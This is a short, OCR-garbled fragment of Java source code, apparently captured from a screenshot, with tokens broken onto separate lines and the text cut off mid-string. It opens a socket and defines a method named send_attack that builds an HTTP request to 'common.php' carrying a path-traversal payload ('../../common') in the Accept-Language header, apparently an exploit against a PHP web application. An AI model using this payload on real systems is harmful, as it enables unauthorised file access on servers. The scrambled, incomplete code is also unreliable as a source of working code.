
            sk
.
connect
(
new
InetSocketAddress
(
host
,
 HTTP_PORT
)
,
TIMEOUT
)
;
            ps 
=
new
PrintStream
(
sk
.
getOutputStream
(
)
)
;
}
catch
(
Exception
 e
)
{
return
false
;
}
return
true
;
}
private
void
send_attack
(
)
{
try
{
            String message 
=
""
+
"GET "
+
 path 
+
"common.php HTTP/1.1\r\n"
+
"Host: "
+
 host 
+
"\r\n"
+
"Accept-Language: 
../../common\r\n"
+
"Connection: 